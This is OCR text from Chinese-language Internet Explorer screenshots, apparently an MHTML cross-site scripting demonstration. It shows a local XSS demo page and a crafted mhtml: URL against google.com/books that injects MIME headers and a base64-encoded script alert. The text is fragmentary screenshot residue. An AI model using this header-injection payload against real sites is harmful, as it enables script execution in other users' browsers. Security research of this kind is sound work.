 mhtml:http://127.0.0.1:8080/xss/demo.html!demo - Microsoft Internet Explore
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) mhtml:http://127.0.0.1:8080/xss/demo.html!demo
Microsoft Internet Explorer
xss
确定
html:http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frela
mhtml:http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frela
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 Metasploit Penetration Testi... Metasploit Module Browser 文件漏洞
mhtml:http://www.google.com/books?q=x%250ACon...
来自网页的消息
http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frelated%253Bboundary%253Dx--x%250AContent-Location%253Aajax%250AContent-Tr
ansfer-Encoding%253Abase64%250d%250a%250d%250aPHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ%252beA%253d%253d--x%250A!ajax
确定